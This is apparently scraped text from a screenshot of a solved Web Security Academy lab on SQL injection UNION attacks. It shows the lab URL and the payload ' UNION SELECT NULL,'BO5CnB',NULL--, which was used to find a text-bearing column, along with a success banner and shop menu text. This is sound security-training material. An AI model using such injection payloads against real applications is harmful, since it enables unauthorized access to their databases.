 https://ac691f961fabaa38c4f4185b004900eb.web-security-academy.net/filter?category='+UNION+SELECT+NULL,'BO5CnB',NULL--
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
Congratulations, you solved the lab!
Share your skill
WE LIKE TO
SHOP
' UNION SELECT NULL,'BO5CnB',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Tech gifts
BO5CnB